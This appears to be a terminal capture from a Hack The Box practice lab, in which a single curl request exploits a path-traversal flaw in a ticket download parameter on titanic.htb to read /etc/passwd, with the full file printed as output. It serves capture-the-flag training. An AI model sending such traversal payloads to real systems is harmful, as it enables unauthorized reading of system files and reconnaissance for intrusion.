 ┌─[us-vip-1]─[10.10.14.18]─[cmejia10@htb-aoefzzxqw0]─[~]
└──╼ [★]$ curl "http://titanic.htb/download?ticket=../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
developer:x:1000:1000:developer:/home/developer:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false
┌─[us-vip-1]─[10.10.14.18]─[cmejia10@htb-aoefzzxqw0]─[~]
└──╼ [★]$